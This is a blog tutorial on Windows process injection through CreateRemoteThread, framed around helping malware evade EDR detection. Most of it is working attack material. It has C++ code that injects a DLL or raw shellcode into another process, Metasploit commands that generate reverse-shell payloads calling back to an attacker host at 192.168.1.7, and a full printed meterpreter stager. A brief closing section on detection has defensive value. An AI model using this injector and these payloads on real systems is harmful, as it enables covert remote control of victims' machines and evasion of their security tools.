Process Injection using CreateRemoteThread API
CreateRemoteThread is the oldest method of process injection, and it is easily detectable. However, this establishes the foundations for process injection and code execution. This blog post will provide you with a thorough and practical explanation of how it works.


Hello World! Malware developers work hard to prevent the detection of their code from the endpoint detection systems that use more advanced mechanisms to find suspicious activity on the system. I will be discussing one of the oldest and most easily detectable methods to get started with process injection.
Process injection is a technique used in offensive security to circumvent the EDR detection by executing the program in the context of another legitimate process like svchost.exe, explorer.exe or any other windows process. Since the malicious code is running in the address space of the different processes it will also inherit all the privileges of the target process and can be used for privilege escalation as well. Read more about address spacing – https://tbhaxor.com/understanding-address-spacing-in-detail/.
 tbhaxor
Understanding the Theory behind this Technique
It is very noisy to create a process directly from an image file. Normal users can see it in the task manager and might kill it. The antimalware systems will kill them even before the user notices. To keep the compromise off the radar, the malware developers try to run certain pieces of code in the context of a different process. This is basically called process injection.
Running the piece of code in the different processes can give you a different set of privileges and access rights on the system and that can be exploited further escalate to gain access to the system's highest privileged user for persistence or circumvent the detection mechanism in order to carry out further in the post-exploitation phase. In this post, I will show you how to execute a meterpreter shellcode in the remote thread and also load the DLL and execute the DllMain function. If you are new to libraries, I would recommend you to read Loading DLLs using C++ in Windows and Reading and Writing into the Process's Memory before moving forward.
The attacker processes perform certain steps in order to successfully inject a DLL or a shellcode into another process memory and run a thread in that process containing the execution steps of that shellcode or DLL
- Open the process handle with appropriate permissions
- Write the shellcode or path of DLL into the process memory
- Create the remote thread and provide the address or LoadLibrary function when DLL is selected or the base address of the shellcode in the remote memory
Injecting a DLL from Disk into the Process Memory
Let's start by opening the process handle with PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_CREATE_THREAD access rights that will allow us to allocate the memory in the remote process and write the contents of the DLL path from the current process address to the remote process address space and later create a thread in the process from the attacker process.
HANDLE hProcess = OpenProcess(PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_CREATE_THREAD, FALSE, dwPID);
if (hProcess == NULL) {
  PrintError("OpenProcess()", TRUE);
  return 0x1;
}You must be thinking about why it is required to have memory allocation and WriteProcessMemory operations in the first place, not just use the data from the current process? Recall, that the process can perform read and write by default to their address space only. The functions we will be using are going to by default look for the addresses in the target process address space. This will be later required by the LoadLibraryA function.
To write into the process address, you must first allocate a buffer. Let's do this with the VirtualAllocEx function which accepts process handle to specifically perform memory allocation in the remote process. After this, you need to call WriteProcessMemory to copy the DLL path provided as the second CLI argument.
LPVOID lpBaseAddress = VirtualAllocEx(hProcess, nullptr, 1 << 12, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (lpBaseAddress == nullptr) {
  PrintError("VirtualAllocEx()", TRUE);
  return 0x0;
}

if (!WriteProcessMemory(hProcess, lpBaseAddress, (LPCVOID) argv[2], strlen(argv[2]), nullptr)) {
  PrintError("WriteProcessMemory()", TRUE);
}Now to execute the instructions in the DllMain function of the library, you need to load it with the LoadLibrary function. The CreateRemoteThread expects an address of the routine and also allows to pass the additional function arguments. Now all you need is the address of the LoadLibrary function.
The function is defined in the Kernel32 library which is luckily mapped to the same starting address of every process while the operating system is still running. So this means that the address LoadLibraryA in process A is identical to that in process B. The concreate is not documented in the Microsoft documentation but what I and other developers think is that windows have to inject certain DLLs (Kernel32 is one of them) into every process to make the program works. So mapping these DLLs to different addresses for each program will add another overhead to the loader. But this address will be randomized every time Windows is booted because of the Address Space Layout Randomizer.
HMODULE hKernel32 = GetModuleHandleA("Kernel32");
if (hKernel32 == NULL) {
  VirtualFreeEx(hProcess, lpBaseAddress, 0x0, MEM_RELEASE);
  lpBaseAddress = nullptr;

  CloseHandle(hProcess);
  hProcess = NULL;

  PrintError("GetModuleHandleA()", TRUE);
  return 0x0;
}
FARPROC pLoadLibraryA = GetProcAddress(hKernel32, "LoadLibraryA");LoadLibraryA function from the Kernel32 moduleNow all you need is to call the CreateRemoteThread function with process handle, address to the LoadLibraryA function retrieved from the above snippet and pass the buffer containing the path of the
HANDLE hThread = CreateRemoteThread(hProcess, nullptr, NULL, (LPTHREAD_START_ROUTINE) pLoadLibraryA, lpBaseAddress, NULL, nullptr);
if (hThread == NULL) {
  VirtualFreeEx(hProcess, lpBaseAddress, 0x0, MEM_RELEASE);
  lpBaseAddress = nullptr;

  CloseHandle(hProcess);
  hProcess = NULL;

  PrintError("CreateRemoteThread()", TRUE);
  return 0x0;
}

std::cout << "Injected DLL\n";Creating Malicious DLL via Metasploit
To make things simpler, let's create the malicious DLL via Metasploit and use that to inject it into the target process. Use the following steps in the Metasploit to create a DLL with reverse TCP PowerShell payload and exit function type "Thread"
msf6 > use payload/windows/x64/powershell_reverse_tcp
msf6 payload(windows/x64/powershell_reverse_tcp) > set exitfunc thread
exitfunc => thread
msf6 payload(windows/x64/powershell_reverse_tcp) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 payload(windows/x64/powershell_reverse_tcp) > set lport 4444
lport => 4444
msf6 payload(windows/x64/powershell_reverse_tcp) > generate -f dll -o exploit.dll
[*] Writing 8704 bytes to exploit.dll...exploit.dll in the current directoryThe EXITFUNC is basically the cleanup action for the payload which instructs the CPU on the target system to exit gracefully. In this case, I have used thread because when the payload execution is no longer needed, it should call the ExitThread() function instead of ExitProcess(), which will terminate only the current thread created by CreateRemoteThread.
Running the DLL Exploit
The application you are injecting into will be running in the different context of environment variables or the current working directory. If the DLL is not found in the search order, it will fail and the injected one will not execute. You are supposed to pass the absolute path of the DLL so that it gets copied into the target process and loaded regardless of the search order.
Once the DLL is injected into the target process you can see the modules in the process explorer tool containing the name and path o the

exploit.dll is loaded into the process memoryYou can check out the demonstration of the above code in the following video, where a reverse PowerShell connection on the attacker machine is started as soon as the DLL is injected into the Notepad.exe process.
Injecting a Shellcode into Process Memory
DLL is loaded from the disk and such operations are even noisier + leave fingerprints on the system which then can be analyzed by the DFIR teams and proactively monitored by the EDR systems.
So what if we can somehow inject our payload in a more stealthy manner? Well as soon as the program exits, the RAM is then freed and allocated to different processes. So if we can somehow inject the code from memory, it can bypass more detentions and make it stealthier than the DLL trick.
Remember that shellcode can be directly injected from the memory and executed right away. So let's first have the shellcode ready using meterpreter and then use it in the code
msf6 > use payload/windows/x64/meterpreter/reverse_tcp
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set exitfunc thread
exitfunc => thread
msf6 payload(windows/x64/meterpreter/reverse_tcp) > generate -f cIn my case, I got the following shellcode. It can be different based on your LHOST option value.
/*
 * windows/x64/meterpreter/reverse_tcp - 449 bytes (stage 1)
 * https://metasploit.com/
 * VERBOSE=false, LHOST=192.168.1.7, LPORT=4444,
 * ReverseAllowProxy=false, ReverseListenerThreaded=false,
 * StagerRetryCount=10, StagerRetryWait=5, PingbackRetries=0,
 * PingbackSleep=30, PayloadUUIDTracking=false,
 * EnableStageEncoding=false, StageEncoderSaveRegisters=,
 * StageEncodingFallback=true, PrependMigrate=false,
 * EXITFUNC=thread, AutoLoadStdapi=true,
 * AutoVerifySessionTimeout=30, InitialAutoRunScript=,
 * AutoRunScript=, AutoSystemInfo=true,
 * EnableUnicodeEncoding=false, SessionRetryTotal=3600,
 * SessionRetryWait=10, SessionExpirationTimeout=604800,
 * SessionCommunicationTimeout=300, PayloadProcessCommandLine=,
 * AutoUnhookProcess=false
 */
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x4d\x31\xc9\x48\x0f\xb7\x4a\x4a"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x44\x8b"
"\x40\x20\x50\x49\x01\xd0\x8b\x48\x18\xe3\x56\x4d\x31\xc9\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x07\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\x49\xff\xce\x75\xe5"
"\x68\xf0\xb5\xa2\x56\xff\xd5\x48\x83\xec\x10\x48\x89\xe2\x4d"
"\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f"
"\xff\xd5\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00"
"\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"
"\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89"
"\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41\xff\xe7";Modifying DLL Code to Support Shellcode
The code is almost similar to the codebase of the DLL there are some tweaks to it which you can find in the following diff.
INT main(INT argc, LPSTR argv[]) {
...
+ BYTE buf[] = {}; // add the shellcode here
- if (argc < 3) {
+ if (argc < 2) {
- std::cerr << "Usage: " << argv[0] << " PID /path/to/dll\n";
+ std::cerr << "Usage: " << argv[0] << " PID\n";
...
- LPVOID lpBuffer = VirtualAllocEx(hProcess, nullptr, 1 << 12, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
+ LPVOID lpBuffer = VirtualAllocEx(hProcess, nullptr, 1 << 12, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
...
- if (!WriteProcessMemory(hProcess, lpBaseAddress, (LPCVOID)argv[2], strlen(argv[2]), nullptr)) {
+ if (!WriteProcessMemory(hProcess, lpBuffer, (LPCVOID)shellcode, 449, nullptr)) {
...
- HMODULE hKernel32 = GetModuleHandleA("Kernel32");
- if (hKernel32 == NULL) {
-   VirtualFreeEx(hProcess, lpBaseAddress, 0x0, MEM_RELEASE);
-   lpBaseAddress = nullptr;
-   CloseHandle(hProcess);
-   hProcess = NULL;
-   PrintError("GetModuleHandleA()", TRUE);
-   return 0x0;
- }
- FARPROC pLoadLibraryA = GetProcAddress(hKernel32, "LoadLibraryA");
- HANDLE hThread = CreateRemoteThread(hProcess, nullptr, NULL, (LPTHREAD_START_ROUTINE)pLoadLibraryA, lpBaseAddress, NULL, nullptr);
+ HANDLE hThread = CreateRemoteThread(hProcess, nullptr, NULL, (LPTHREAD_START_ROUTINE)lpBuffer, NULL, NULL, nullptr);
All the changes I have shown above are explained below
- Write the shellcode in the memory location of the main function to access it later while writing in the remote process using WriteProcessMemory.
- Allocate the page with RWX permission because the shellcode contains raw executable instructions that will be executed as soon as the thread is spawned.
- Copy the contents of the shellcode into the memory of the remote process with the size of the payload retrieved from Metasploit (check the first line in the comment)
- Remove all the code for getting the base address of the LoadLibraryA function and spawn the thread with the base address of the shellcode in the remote process memory. In this case, it is
lpBuffer.
Running the Shellcode Exploit

Now you have to pass only the process id of the target process to get the reverse meterpreter shell on the attacker host. Before running the code, you can see there is only one thread (aka main thread) running in the notepad process.

After executing the code, there are multiple threads created in the process one of which is the one we have created via CreateRemoteThread and others are created by the second stage meterpreter shell.
In the following demonstration video, the shellcode is injected into the notepad process.
How to Detect this Technique
As I already told this is one of the oldest techniques and can be easily detected by the endpoint detection mechanisms and antiviruses. Here is a catch on how it does with common sense: Usually the process creates threads into its own context and uses memcpy or strcpy functions to perform copy operations on the memory. If a process is importing the functions, it can be retrieved from the Import Address Table.
So simply flag the binary as malicious if you find these functions: CreateRemoteThread, OpenProcess, VirtualAllocEx and WriteProcessMemory. Since the legit program can also use LoadLibrary to map the required DLLs on runtime, therefore this was ignored to prevent false positives.
Additionally, you can perform the Windows API hooking on the above-mentioned functions to check when they are being called. Based on the order of execution, you can then decide whether or not to flag the process and kill it.
References
- http://www.nynaeve.net/?p=198
- https://docs.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-search-order
- https://www.ired.team/offensive-security/code-injection-process-injection/process-injection
- https://www.ired.team/offensive-security/code-injection-process-injection/dll-injection
- https://tbhaxor.com/understanding-address-spacing-in-detail/
- https://docs.microsoft.com/en-us/windows/win32/winprog64/wow64-implementation-details
- https://www.hacking-tutorial.com/tips-and-trick/what-is-metasploit-exitfunc/
- https://www.contextis.com/en/blog/a-beginners-guide-to-windows-shellcode-execution-techniques